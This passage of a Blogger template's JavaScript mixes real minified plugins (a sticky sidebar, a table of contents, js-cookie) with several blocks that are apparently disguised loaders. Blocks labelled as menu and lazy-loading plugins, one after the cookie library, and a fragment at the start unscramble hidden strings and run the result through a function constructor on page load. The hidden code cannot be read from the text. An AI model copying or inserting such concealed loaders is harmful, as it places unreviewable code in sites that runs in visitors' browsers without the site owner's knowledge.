(..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d ;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] CthcQrwn [{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var _0x14962b=['#center-container\x20>\x20.container','<div\x20class=\x22modal-box\x22>','<div\x20class=\x22alert-message\x20passed\x22>','/search/label/','.post-body\x20a','.top-ads','.about-author\x20.description-links','offset','noResults','#blog-pager\x20.no-more','display','width','</span></div></div></a></div>','each','</span></span></div></span></a></div>','featured','\x22\x20target=\x22_blank\x22/></li>','\x22/></span><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','#ContactForm1','color','<div\x20class=\x22alert-message\x20warning\x22>','(alert-passed)','\x22><a\x20class=\x22post-filter-link\x20','.primary-nav','background:','replace','.search-form\x20.search-input','/w55-h55-p-k-no-nu','sub-tab','removeAttr','</div>','script','13056680YSwfPs','.author-description\x20a','\x22/></a></div><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','<div\x20class=\x22my-menu\x22><div\x20class=\x22mega-boxs\x22>','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','(full-width)','(ads)','toggleClass','top','.below-ads','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','copied','<div\x20class=\x22block-module\x20item','concat','img.snip-thumbnail','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','href','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','(nextPage)','/search/?amp=1&max-results=','.profile-info\x20.profile-textblock\x20li','#ads-top','.sidebar\x20.HTML\x20.widget-content','<div\x20class=\x22video-box\x22>','#comments','</a></h2><p\x20class=\x22post-snippet\x22>','title','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEk5Z8UHtdymqwrykTlWSSI4DBC_J-XRAYameG3FZw5jkbbXS7Aor1_Fl9ltUoHXvpuhcwxrBkbw2IScB4ILj_psfQviAGpd6oUmdy3uIhzDcmG5TpWeH0c4OkLmpSIhfRSXPvCYSAPKV/s1600/avatar.png','.copy-post','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','<div\x20id=\x22disqus_thread\x22/>','parse','hide','<div\x20class=\x22inpost-ad\x22/>','remove','datetime','slideToggle','.comments\x20#top-continue','mydark','sidebar','18700fIqtcz','_self','show','.cookies-bt','get','<span\x20class=\x22card-data\x22>','<div\x20class=\x22contact-form\x22/>','\x20open-iki','main-button\x20button\x20l-bt','.social-mobile','<div\x20class=\x22related-box\x22><div\x20class=\x22related-box-thumb\x22><a\x20class=\x22post-filter-link\x20','small','match','off','(alert-error)','open-iki','.post-body\x20blockquote','open','card','fixed-nos','.Pro-box\x20.HTML\x20.w